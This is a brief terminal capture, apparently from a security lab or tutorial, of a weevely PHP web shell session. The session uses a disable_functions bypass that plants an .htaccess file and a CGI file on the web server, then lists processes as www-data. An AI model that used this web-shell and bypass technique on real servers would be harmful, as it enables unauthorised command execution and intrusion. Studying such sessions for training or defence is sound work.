 weevely>
www-data@target:/var/www/html PHP> :audit_disablefunctionbypass
[-][disablefunctionbypass] After usage, use ':file_rm' to remove '/var/www/html/.htaccess' and '/var/www/html/acubu.
ved'
[-][disablefunctionbypass] Run console without reinstalling with ':audit_disablefunctionbypass -just-run http://loca
lhost/acubu.ved'
[-][disablefunctionbypass] Type 'quit' to return to weevely shell. Requests are not obfuscated
CGI shell replacement $ ps -aux
  PID TTY          TIME CMD
24693 ?        00:00:00 apache2
24694 ?        00:00:00 apache2
24695 ?        00:00:00 apache2
24696 ?        00:00:00 apache2
24697 ?        00:00:00 apache2
24859 ?        00:00:00 acubu.ved
24864 ?        00:00:00 ps
CGI shell replacement $ quit
www-data@emilio-lin:/var/www/html PHP>
合天智汇